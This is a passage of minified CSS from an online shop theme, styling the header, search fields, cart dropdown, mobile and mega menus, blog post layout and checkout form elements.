.categor-list li+li{border-top:1px solid #f7f8f9;margin-top:5px;padding-top:5px}.shop-product-filter-header .categor-list li a{color:var(--color-text);font-size:14px;margin-right:10px}.shop-product-filter-header .color-filter{border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:20px}.shopping-summery tbody tr img{border-radius:0;max-width:80px}.order_review,.sidebar-widget.price_range,.sidebar-widget.product-sidebar{border:1px solid #eee;border-radius:10px;padding:30px}.toggle_info{background-color:#f7f8f9;border:1px solid #eee;border-radius:10px;padding:20px}.coupon_form .panel-body,.login_form .panel-body{border:1px solid #eee;border-radius:10px;margin-top:30px;padding:30px}.payment_option .custome-radio{margin-bottom:10px}.payment_option .custome-radio .form-check-label{color:#292b2c;font-weight:600}.custome-radio .form-check-label:before{border:1px solid #908f8f;border-radius:100%;content:"";display:inline-block;height:16px;margin-right:8px;vertical-align:middle;width:16px}.custome-radio input[type=checkbox]+.form-check-label:after,.custome-radio input[type=radio]+.form-check-label:after{border-radius:100%;content:"";height:10px;left:3px;opacity:0;position:absolute;top:8px;width:10px}.custome-radio input[type=checkbox]:checked+.form-check-label:after,.custome-radio input[type=radio]:checked+.form-check-label:after{background-color:var(--color-brand);opacity:1}.couponcode,.footer-list li a:hover,.newsletter h4,.newsletter h5,.post-list .post-title a,.selectorhead,a:hover,p.wow.fadeIn.animated{color:#2e2f67}.single-content{text-rendering:optimizeLegibility}.single-content h1{font-size:56px;line-height:72px;margin-bottom:32px}.single-content h2{font-size:48px;line-height:64px;margin-bottom:30px}.single-content h3{font-size:36px;line-height:48px;margin-bottom:28px}.single-content h4{font-size:24px;line-height:32px;margin-bottom:26px}.single-content h5{font-size:20px;line-height:24px;margin-bottom:24px}.single-content h6{font-size:14px;letter-spacing:.5px;line-height:24px;margin-bottom:22px;text-transform:uppercase}.single-content p{font-weight:400;margin-bottom:1.2em}.single-content ul{list-style:circle;padding-left:1rem}.single-content ul li{margin-bottom:7px;position:relative}.single-header.style-2{border-bottom:1px solid #eee;padding-bottom:10px}.single-header .single-header-meta{align-items:center;display:flex;justify-content:space-between}.single-thumbnail img{border-radius:10px;overflow:hidden}.entry-bottom{align-items:center;border-top:1px solid #eee;display:flex;justify-content:space-between;padding-top:20px}.entry-meta.meta-2 .author-img img{border-radius:50%;height:40px;width:40px}.entry-meta.meta-2 .author-name{display:inline-block;font-size:14px;font-weight:600;margin-top:5px;text-transform:uppercase}.entry-meta.meta-1 span{margin-right:10px;color:#ffd774}.entry-meta.meta-1 span i{margin-right:3px}.entry-meta.meta-0 span{border-radius:30px;font-size:11px;font-weight:700;letter-spacing:.8px;padding:4px 10px 4px 19px;position:relative;text-transform:uppercase}.entry-meta.meta-0 span:before{background:0 0;border:1px solid var(--color-brand);border-radius:5px;content:"";display:inline-block;height:6px;left:8px;margin-right:3px;margin-top:-3px;position:absolute;top:50%;width:6px}span.has-dot{padding-left:10px;position:relative}span.has-dot:before{background:#999;border-radius:50%;content:"";display:block;height:4px;left:-2px;margin-top:-2px;position:absolute;top:50%;width:4px}.post-thumb .entry-meta{left:10px;position:absolute;top:10px;z-index:2}.post-thumb .entry-meta a{background-color:#2e2f67;border-radius:30px;color:#fff!important;display:inline-block;padding:8px 16px;white-space:nowrap}.loop-grid article{background:#fff;border:1px solid #eee;border-radius:10px;box-shadow:0 20px 50px rgba(0,0,0,.05);overflow:hidden;position:relative}.loop-grid .entry-content,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area{padding:30px}.loop-grid .entry-content-2{padding:20px}.loop-grid.loop-list article .post-thumb{min-width:350px}.img-hover-slide,.loop-grid.loop-list article .post-thumb{background-position:50%;background-repeat:no-repeat;background-size:cover;min-height:280px;overflow:hidden;-ms-transition:.4s}.img-hover-slide,.loop-grid.loop-list article .post-thumb,.top-right-icon{transition:.4s;-webkit-transition:.4s;-moz-transition:.4s}.top-right-icon{border-radius:5px;bottom:15px;color:#fff;height:30px;line-height:30px;position:absolute;right:15px;text-align:center;transition-duration:.4s;-ms-transition:.4s;width:30px;z-index:3}.cart-dropdown-wrap,.header-info>ul>li>ul.language-dropdown,.search-style-1 form input{transition:.25s cubic-bezier(.645, .045, .355, 1)}.entry-meta.meta-1,.entry-meta.meta-2{display:flex;justify-content:space-between}.entry-meta a.read-more{border:1px solid #abd7ab;border-radius:30px;color:#98ca98;display:inline-block;font-size:12px;font-weight:600;padding:10px 15px}.header-top-ptb-1{background-color:#f5f5f5;font-size:13px;padding:7px 0}.header-info-right{display:flex;justify-content:flex-end}.header-info>ul>li{align-items:center;display:flex;margin-right:30px;position:relative}.header-info>ul>li:before{background:#dedfe2;content:"";height:20px;position:absolute;right:-14px;top:50%;transform:translateY(-50%);width:1px}.header-info>ul>li a{color:#444;font-weight:500}.header-info>ul>li a i{font-size:14px;margin-right:5px}.header-info>ul>li a.language-dropdown-active i.fa-chevron-down{font-size:8px;margin-left:5px}.header-info>ul>li>ul.language-dropdown{background:#fff;box-shadow:0 -3px 23px rgba(0,0,0,.06);left:0;min-width:200px;opacity:0;position:absolute;top:100%;transform:translateY(20px);visibility:hidden;z-index:2}.header-info>ul>li>ul li a{color:#696969;display:block;padding:5px 20px}.categories-dropdown-wrap ul li a:hover,.header-info>ul>li>ul li a:hover{background-color:rgba(78,151,253,.1);color:var(--color-brand)}.cart-dropdown-wrap ul li .shopping-cart-delete a:hover,.header-info>ul>li:hover>a,.search-style-2 form select:focus{color:#333}.header-info>ul>li:hover>ul.language-dropdown{opacity:1;transform:translateY(0);visibility:visible}.header-wrap.header-space-between{justify-content:space-between}@media screen and (max-width:1024px){.logo.logo-width-1 a img{width:65px;margin-top:20px}}.logo.logo-width-1 a img{width:138px!important}.search-style-1 form{position:relative;width:370px}.search-style-1 form input{background-color:#f5f5f5;border:1px solid #f5f5f5;border-radius:26px;color:#444;font-size:14px;height:48px;padding:3px 50px 3px 20px}.header-action .header-action-icon>a span.pro-count{border-radius:100%;bottom:-8px;color:#fff;font-size:12px;font-weight:700;height:20px;line-height:20px;position:absolute;right:-11px;text-align:center;width:20px}.header-action-2 .header-action-icon-2>a,.header-action-3 .header-action-icon-3>a{color:#333;display:inline-block;font-size:20px;line-height:1;position:relative;width:1em}.header-action-2 .header-action-icon-2>a span.pro-count,.header-action-3 .header-action-icon-3>a span.pro-count{border-radius:100%;color:#2e2f67;font-size:11px;font-weight:500;height:18px;line-height:18px;position:absolute;right:-11px;text-align:center;top:-5px;width:18px}#scrollUp,.header-style-4 .main-categories-wrap>a i.up{right:30px}.cart-dropdown-wrap ul li{display:flex;flex-wrap:wrap;margin:0 0 20px}.hotline p i,.hotline p span,.main-categories-wrap>a span{margin-right:10px}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button a:hover,.has-buy-now-button .button.button-buy-now{background-color:var(--color-primary)}.header-height-2{min-height:200px}.header-height-3{min-height:132px}.header-height-4{min-height:120px}.search-style-2 form input::-webkit-input-placeholder{color:#444;opacity:1}.main-categories-wrap>a>i{font-size:14px;font-weight:300;margin-left:15px}.hotline p i{font-size:12px}.search-popup-wrap.search-visible{opacity:1;transition-delay:0s;visibility:visible}.mobile-header-wrapper-style.sidebar-visible{opacity:1;transform:translate(0);visibility:visible}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav{height:100%}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .main-categories-wrap a i{margin-right:15px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .main-categories-wrap .categories-dropdown-active-small{background-color:transparent;box-shadow:none;padding:0}.main-menu>nav>ul>li ul.mega-menu li ul li a:hover,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .main-categories-wrap .categories-dropdown-active-small a,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li:hover>a{color:#000}.header-action-right{align-items:center;display:flex;flex-shrink:0;justify-content:flex-end}.search-style-1{margin-right:28px}.search-style-1 form input::-moz-input-placeholder{color:#444;opacity:1}.search-style-1 form input::-webkit-input-placeholder{color:#444;opacity:1}.search-style-1 form input:focus{background-color:#fff;border:1px solid var(--color-brand)}.search-style-1 form button{background-color:transparent;border:none;color:var(--color-brand);font-size:16px;height:100%;padding:0 15px;position:absolute;right:0;top:50%;transform:translateY(-50%)}.customer-page .profile-sidebar .profile-usermenu li.list-group-item a.active,.search-style-1 form button:hover{color:var(--color-primary)}.header-action .header-action-icon{display:flex;margin-right:28px;position:relative}.header-action .header-action-icon.header-action-mrg-none{margin-right:13px}.header-action .header-action-icon>a{color:#333;display:inline-block;font-size:24px;line-height:1;position:relative}.header-action .header-action-icon:hover .cart-dropdown-wrap,.header-action-2 .header-action-icon-2:hover .cart-dropdown-wrap{opacity:1;top:100%;visibility:visible}.header-action-2 .header-action-icon-2,.header-action-3 .header-action-icon-3{display:flex;padding:0 14px;position:relative}.header-action-2 .header-action-icon-2>a svg,.header-action-3 .header-action-icon-3>a svg{height:1em;width:1em}.header-action-2 .header-action-icon-2:hover>a,.header-action-3 .header-action-icon-3:hover>a{fill:var(--color-brand);color:var(--color-brand)}.header-middle-ptb-1{padding:5px 0!important}.cart-dropdown-wrap{background-color:#fff;border-radius:5px;box-shadow:0 10px 30px rgba(0,0,0,.12);opacity:0;padding:30px 20px 27px;position:absolute;right:0;top:calc(100% + 20px);visibility:hidden;width:360px;z-index:99}.cart-dropdown-wrap.cart-dropdown-hm2{right:-63px}.cart-dropdown-wrap ul li .shopping-cart-img{flex:0 0 80px;margin-right:20px}.cart-dropdown-wrap ul li .shopping-cart-title{margin:6px 0 0}.cart-dropdown-wrap ul li .shopping-cart-title h4{font-size:14px;font-weight:500;line-height:1;margin:0 0 9px}.cart-dropdown-wrap ul li .shopping-cart-title h4 a{color:#696969}.cart-dropdown-wrap ul li .shopping-cart-title h3{color:var(--color-brand);font-size:18px;font-weight:700;line-height:1;margin:0}.cart-dropdown-wrap ul li .shopping-cart-title h3 span{color:#696969;font-size:14px;font-weight:400}.cart-dropdown-wrap ul li .shopping-cart-delete{display:flex;flex-grow:100;justify-content:flex-end;margin:6px 0 0}.cart-dropdown-wrap ul li .shopping-cart-delete a{color:#696969;font-size:18px}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total{border-top:2px solid #f3f3f3;margin:27px 0 20px;padding:17px 0 0}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total h4{color:#9b9b9b;font-size:14px;font-weight:700;margin:0}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total h4 span{color:var(--color-brand);float:right;font-size:18px}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button a{background-color:var(--color-brand);border-radius:50px;color:#fff;display:inline-block;font-size:14px;font-weight:700;line-height:1;padding:16px 42px 17px}.sticky-bar.stick{-webkit-animation:.7s ease-in-out fadeInDown;animation:.7s ease-in-out fadeInDown;box-shadow:0 8px 20px 0 rgba(0,0,0,.05);left:0;position:fixed;top:0;transition:.3s;width:100%;z-index:999}.customCheckSection,.header-bottom-bg-color,.sticky-bar.stick.sticky-blue-bg{background-color:#2e2f67}.header-height-1{min-height:133px}.search-style-2 form select{-moz-appearance:none;-webkit-appearance:none;background-color:#f8f8f8;border:2px solid #eee;border-radius:26px 0 0 26px;border-right:none;color:#444;font-size:14px;min-height:52px;padding:3px 35px 3px 20px;position:relative;transition:.3s;width:170px}.search-style-2 form select:after{content:"asdf";position:absolute}.search-style-2 form input{background-color:#fff;border:2px solid #eee;border-radius:0 26px 26px 0;color:#444;font-size:14px;min-height:52px;padding:3px 62px 3px 20px;width:540px}.search-style-2 form input::-moz-input-placeholder{color:#444;opacity:1}.search-style-2 form input:focus{border:2px solid var(--color-brand)}.search-style-2 form button,.searchfilter{background-color:transparent;border:none;color:var(--color-brand);font-size:20px;height:100%;padding:5px 17px;position:absolute;right:0;top:50%;transform:translateY(-50%)}.header-bottom-shadow{box-shadow:0 1px 20px rgba(0,0,0,.05)}.search-style-3 form input{background-color:#fff;border:1px solid #000;border-radius:26px;color:#444;font-size:14px;height:40px;padding:3px 50px 3px 20px!important;transition:.25s cubic-bezier(.645, .045, .355, 1)}.search-style-3 form input::-moz-input-placeholder{color:#444;opacity:1}.search-style-3 form input::-webkit-input-placeholder{color:#444;opacity:1}.search-style-3 form button{background-color:transparent;border:none;color:#333;font-size:14px;height:100%;padding:0 14px;position:absolute;right:0;top:50%;transform:translateY(-50%)}.search-popup-wrap{align-items:center;background-color:#fff;display:flex;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transition:.5s ease-in-out;visibility:hidden;width:100%;z-index:99999}.body-overlay-1,.burger-icon,.categories-dropdown-active-large{transition:.25s cubic-bezier(.645, .045, .355, 1)}.search-popup-wrap .search-popup-content form input{background-color:transparent;border:0;border-bottom:3px solid var(--color-brand);color:#919191;font-size:50px;font-weight:300;height:auto;max-width:100%;opacity:0;padding:21px 50px 16px 0;transform:translateY(50px);transition:.5s ease-in-out,opacity .5s linear;width:1170px}.search-popup-wrap .search-popup-content form input::-moz-input-placeholder{color:#919191;opacity:1}.search-popup-wrap .search-popup-content form input::-webkit-input-placeholder{color:#919191;opacity:1}.search-popup-wrap.search-visible .search-popup-content form input{opacity:1;transform:none;transition-delay:.6s}.close-style-wrap{position:absolute;right:55px;top:40px}.close-style-wrap.close-style-position-inherit{position:inherit}.close-style-wrap .close-style{background-color:transparent;border:none;height:40px;padding:0;position:relative;width:40px}.close-style-wrap .close-style>i{display:block;height:2px;left:50%;margin:0!important;overflow:hidden;position:absolute;top:50%;transform-origin:center;width:29px}.close-style-wrap .close-style>i.icon-top,.custom-checkbox.disabled label:before,.custom-radio.disabled label:before{transform:translate(-50%,-50%) rotate(45deg)}.close-style-wrap .close-style>i.icon-bottom:before,.close-style-wrap .close-style>i.icon-top:before{transform:scaleX(1) translateZ(0);transform-origin:right;transition:transform .6s cubic-bezier(.165, .84, .44, 1) .2s}.close-style-wrap .close-style>i.icon-bottom:after,.close-style-wrap .close-style>i.icon-top:after{transform:scaleX(0) translateZ(0);transform-origin:left;transition:transform .6s cubic-bezier(.165, .84, .44, 1)}.close-style-wrap .close-style>i.icon-bottom,.custom-checkbox.disabled label:after,.custom-radio.disabled label:after{transform:translate(-50%,-50%) rotate(-45deg)}.burger-icon>span:after,.burger-icon>span:before,.close-style-wrap .close-style>i:after,.close-style-wrap .close-style>i:before{background-color:#fff;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.burger-icon{cursor:pointer;height:20px;position:relative;width:24px}.burger-icon>span{display:block;height:2px;left:0;position:absolute;width:100%}.burger-icon>span.burger-icon-top{top:2px}.burger-icon>span.burger-icon-bottom{bottom:2px}.burger-icon>span.burger-icon-mid{top:9px}.body-overlay-1{background:rgba(0,0,0,.7);cursor:crosshair;height:100%;left:0;opacity:0;position:fixed;top:0;visibility:hidden;width:100%;z-index:9999}.image-upload__uploader-container .image-upload__uploader:hover .image-upload__file-input,.image-upload__uploader-container:hover,.image-viewer__icon-remove{cursor:pointer}.mobile-header-wrapper-style{background-color:#fff;bottom:0;box-shadow:0 0 15px 0 rgba(0,0,0,.09);min-height:100vh;opacity:0;position:fixed;right:0;top:0;transform:translate(200px);visibility:hidden;width:360px;z-index:99999}.mobile-header-wrapper-style .mobile-header-wrapper-inner{background-color:#fff;height:100%;overflow-x:hidden;overflow-y:auto;padding:0 0 30px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top{align-items:center;background-color:#2e2f67;display:flex;flex-wrap:wrap;justify-content:space-between;padding:20px 30px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top .mobile-header-logo a img{width:120px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li{border-bottom:1px solid hsla(0,0%,100%,.15);display:block;padding:18px 0 20px;position:relative}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li:last-child{border-bottom:none}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children .menu-expand{background-color:transparent;border-radius:100%;color:#000;cursor:pointer;font-size:14px;height:40px;line-height:40px;position:absolute;right:0;text-align:center;top:10px;width:40px;z-index:9}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children .menu-expand i{font-size:14px;font-weight:300}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children.active>.menu-expand{background:hsla(0,0%,100%,.2)}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children.active>.menu-expand i:before{content:"\f106"}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li a{color:#000;display:inline-block;font-size:14px;font-weight:500;line-height:1;position:relative;text-transform:capitalize}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul{border-top:1px solid hsla(0,0%,100%,.15);margin-top:20px;padding:18px 0 0}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li{border-bottom:none;padding:10px 0 12px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li.menu-item-has-children .menu-expand{top:0}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li a{color:#000;display:block;font-size:14px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li ul{margin-top:32px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap{margin-bottom:30px;padding:25px 0 30px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info{margin-bottom:13px;position:relative}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info a{color:#fff;display:block;font-size:14px;font-weight:500}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info a span{float:right;font-size:18px;line-height:1;position:relative;top:8px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown{background-color:transparent;box-shadow:none;display:none;margin-top:5px;padding:10px 0 0;width:100%;z-index:11}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li{padding-bottom:10px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li a{color:hsla(0,0%,100%,.7);font-size:14px;font-weight:400}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info:hover>a{color:hsla(0,0%,100%,.7)}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-border{border-bottom:1px solid hsla(0,0%,100%,.15)}.mobile-social-icon a{border-radius:3px;color:#fff!important;display:inline-block;font-size:14px;height:34px;line-height:34px;margin-right:10px;text-align:center;transition-duration:.5s;width:34px}.mobile-social-icon a:hover{transform:translateY(-2px);transition-duration:.5s}.mobile-social-icon a.facebook{background-color:#3b5999;border:1px solid #3b5999}.mobile-social-icon a.facebook:hover{background-color:#3b5999;color:#333}.mobile-social-icon a.twitter{background-color:#55acee;border:1px solid #55acee}.mobile-social-icon a.twitter:hover{background-color:#55acee;color:#333}.mobile-social-icon a.tumblr{background-color:#35465c;border:1px solid #35465c}.mobile-social-icon a.instagram:hover,.mobile-social-icon a.tumblr:hover{background-color:#fff;color:#333}.mobile-social-icon a.instagram{background-color:#e4405f;border:1px solid #e4405f}.mobile-search{padding:15px 0}.categories-button-active-2{display:block!important;padding:21px 0}.categories-button-active-2 i{float:right;position:relative;top:5px}#news-flash{margin-bottom:-8px;min-width:400px;height:50px!important;position:inherit!important;font-size:17px}.header-info i{color:#a6a6a6;font-size:12px}.header-style-2 .header-top-ptb-1{background-color:#fff;border-bottom:1px solid #e8e8e8;font-size:11px;font-weight:300;padding:9px 0;text-transform:uppercase}.header-style-2 .header-middle-ptb-1,.header-style-3 .header-middle-ptb-1,.ptb-35{padding:35px 0}.header-style-3 .header-top-ptb-1,.header-style-4 .header-top-ptb-1{font-size:11px;font-weight:300;padding:9px 0;text-transform:uppercase}.header-style-2 .select2-container--default .select2-selection--single{border:1px solid #e8e8e8;border-radius:0!important;border-right:0;height:52px;padding-left:20px}.header-style-2 .search-style-2 form input{background-color:#fff;border:1px solid #e8e8e8;border-radius:0;color:#444;padding:3px 62px 3px 20px;width:540px}.header-style-2 .search-style-2 form button,.pagination-area .page-item.active .page-link,.pagination-area .page-item:hover .page-link{background:var(--color-brand);color:#fff}.header-style-3 .header-top-ptb-1{background-color:var(--color-brand);border:0;color:#fff}.header-style-3 .main-categories-wrap>a,.header-style-3 .main-menu.main-menu-light-white>nav>ul>li>a,.header-style-4 .main-menu.main-menu-light-white>nav>ul>li>a{color:#494949}.header-style-3 .main-nav{border-bottom:1px solid #eee;border-top:1px solid #eee}.header-style-3 .hotline p,.header-style-4 .hotline p{color:var(--color-brand)!important}.header-style-4 .header-top-ptb-1{background-color:var(--color-grey-1);border-bottom:1px solid var(--color-grey-1);color:#fff}.header-style-4 .header-middle-ptb-1,.ptb-40{padding:40px 0}.header-style-4 .select2-container--default .select2-selection--single{background-color:var(--color-brand);border:2px solid #eee;border-radius:30px 0 0 30px!important;border-right:0;height:52px;padding-left:20px}#button-10 .checkbox:checked+.knobs:after,.header-style-4 .select2-container--default .select2-selection--single .select2-selection__rendered,.header-style-5 .header-bottom .header-action-right a span.pro-count,.main-menu.main-menu-light-white>nav>ul>li>a{color:#fff}.header-style-4 .select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#fff transparent transparent}.header-style-4 .header-bottom-bg-color{background-color:#fff;border-bottom:1px solid #eee;border-top:1px solid #eee}.header-style-4 .main-categories-wrap>a{background:var(--color-brand);color:#fff;line-height:60px;padding:0 30px}.header-style-4 .stick .hotline p,.header-style-4 .stick .main-menu.main-menu-light-white>nav>ul>li>a{color:#fff!important}.header-style-4 .categories-dropdown-active-large{top:100%}.header-style-5 .select2-container--default{width:115px!important}#scrollUp,.pagination-area .page-link{height:40px;text-align:center;width:40px}.header-style-5 .select2-container--default .select2-selection--single{border:1px solid #e8e8e8;font-size:13px;height:45px;padding-left:10px}.header-style-5 .select2-container--default .select2-selection--single .select2-selection__rendered{font-size:13px;line-height:45px}.header-style-5 .select2-container--default .select2-selection--single .select2-selection__arrow{right:7px;top:10px}.header-style-5 .search-style-2 form input{background-color:#fff;border:1px solid #e8e8e8;color:#444;font-size:13px;line-height:45px;min-height:45px;padding:3px 62px 3px 20px;width:240px}.header-style-5 .header-bottom{border-bottom:1px solid #f7f8f9}.main-menu.main-menu-mrg-1{margin:0 0 0 27px}.main-menu>nav>ul>li.position-static{position:static}.main-menu>nav>ul>li>a{color:#444;display:inline-block;font-size:14px;font-weight:500}.main-menu>nav>ul>li>a i{font-size:8px;margin-left:4px;position:relative;top:-3px;display:none}.main-menu>nav>ul>li ul.sub-menu{background-color:#fff!important;border-radius:1px;box-shadow:0 -3px 23px rgb(0 0 0 / 6%);left:0;margin-top:20px;opacity:0;padding:20px 0 30px;position:absolute;top:144%;transition:.25s;visibility:hidden;width:320px;z-index:999}.main-menu>nav>ul>li ul.mega-menu,.main-menu>nav>ul>li ul.sub-menu li ul.level-menu{border-radius:5px;margin-top:20px;transition:.25s;position:absolute;background-color:#fff;opacity:0;visibility:hidden}.main-menu>nav>ul>li ul.sub-menu li{display:block;line-height:1;padding-bottom:10px;padding-top:10px;position:relative}.main-menu>nav>ul>li ul.sub-menu li ul.level-menu{box-shadow:0 -3px 23px rgba(0,0,0,.06);left:100%;padding:33px 0 35px;top:-110px;width:240px}.main-menu>nav>ul>li ul.sub-menu li ul.level-menu.level-menu-modify{top:-25px}.main-menu>nav>ul>li ul.sub-menu li a i{float:right;font-size:9px;position:relative;top:4px}.main-menu>nav>ul>li ul.sub-menu li:hover>a,.ourprds{color:#ffd774}.main-menu>nav>ul>li ul.sub-menu li:hover>ul.level-menu,.main-menu>nav>ul>li:hover ul.mega-menu,.main-menu>nav>ul>li:hover ul.sub-menu{margin-top:0;opacity:1;visibility:visible}.main-menu>nav>ul>li ul.mega-menu{box-shadow:0 -3px 23px rgba(0,0,0,.06);left:0;padding:35px 25px 35px 35px;top:100%;width:100%;z-index:999}.main-menu>nav>ul>li ul.mega-menu li{display:block;float:left;line-height:1;padding-right:10px;position:relative}.main-menu>nav>ul>li ul.mega-menu li.sub-mega-menu-width-22{width:22%}.main-menu>nav>ul>li ul.mega-menu li.sub-mega-menu-width-34{width:34%}.main-menu>nav>ul>li ul.mega-menu li a.menu-title{display:block;font-size:16px;font-weight:500}.main-menu>nav>ul>li ul.mega-menu li ul{margin-top:28px}.main-menu>nav>ul>li ul.mega-menu li ul li{display:block;float:none;line-height:1;margin-bottom:14px}.main-menu>nav>ul>li ul.mega-menu li ul li a{color:#555;display:block;font-size:14px;line-height:1.4}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap a img{transition:1.5s cubic-bezier(0, 0, .2, 1);width:100%}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content{left:30px;position:absolute;top:32px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content h3{font-size:24px;font-weight:700;line-height:1.5;margin:5px 0 11px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price span.old-price{color:#696969;font-size:16px;font-weight:400;margin-left:5px;text-decoration:line-through}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-btn a{background-color:var(--color-brand);border-radius:26px;color:#fff;display:inline-block;font-size:14px;font-weight:700;padding:12px 22px 14px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount h3 span{display:block;font-size:20px;font-weight:700;line-height:1;margin:0 0 3px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap:hover a img{transform:scale3d(1.1,1.1,1.1)}.main-menu>nav>ul>li:hover>a{color:#fec740!important}.main-menu.hover-boder>nav>ul>li>a:after{background:var(--color-brand);bottom:34px;content:none;height:1px;left:auto;position:absolute;right:0;transition:width .6s cubic-bezier(.25, .8, .25, 1);width:0}.main-menu.hover-boder>nav>ul>li:hover>a:after{left:0;right:auto;width:100%}.main-menu.hover-boder.hover-boder-white>nav>ul>li>a:after{background:#fff;bottom:18px}.main-menu.hover-boder.hover-boder-modify>nav>ul>li>a:after{bottom:28px}.main-menu.main-menu-padding-1>nav>ul>li{padding:0 17px}.main-menu.main-menu-lh-2>nav>ul>li{line-height:45px}.main-menu.main-menu-lh-3>nav>ul>li{line-height:80px}.main-menu.main-menu-grow{flex-grow:1}.main-menu>nav>ul>li{display:inline-block;position:relative}.main-menu>nav>ul>li ul.sub-menu li a{color:#2e2f67;display:block;font-size:15px;padding:0 30px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content h4{font-size:14px;font-weight:500;margin:0;text-transform:uppercase}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price{margin:0 0 28px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price span.new-price{color:var(--color-danger);font-size:24px;font-weight:700}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount{align-items:center;background-color:#ffd55a;border-radius:100%;display:flex;height:80px;justify-content:center;line-height:80px;position:absolute;right:7%;top:13%;width:80px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount h3{color:#333;font-size:16px;font-weight:600;line-height:1;margin:0;text-align:center}.main-menu.main-menu-lh-1>nav>ul>li{line-height:92px}.main-categories-wrap>a{align-items:center;color:#000;display:flex;font-size:15px;font-weight:500}.follow-us a .social-count,.hotline p{font-weight:700}.main-categories-wrap>a>i.up{opacity:0;position:absolute;right:0;top:50%;transform:translateY(-50%);visibility:hidden}.main-categories-wrap>a.open>i{opacity:0;visibility:hidden}.hotline p{align-items:center;color:#fff;display:flex;font-size:18px}.hotline p span{font-size:14px;font-weight:400}.categories-dropdown-active-large{background:#fff;border:1px solid #f5f5f5;border-radius:5px;box-shadow:0 -3px 23px rgba(0,0,0,.06);font-size:14px;font-weight:400;left:0;list-style-type:none;margin:0;min-width:270px;opacity:0;padding:15px 0 10px;position:absolute;top:177%;visibility:hidden;z-index:9}.categories-dropdown-active-small{background:#fff;border-radius:5px;box-shadow:0 -3px 23px rgba(0,0,0,.06);display:none;font-size:14px;font-weight:400;margin:0;padding:14px 0 23px;width:100%;z-index:9}.categories-dropdown-wrap ul li a{align-items:center;color:#444;display:flex;font-size:14px;line-height:1.5;padding:5px 34px}.categories-dropdown-wrap ul li a i{font-size:18px;margin-right:16px;opacity:.9}.categories-dropdown-wrap ul li:hover 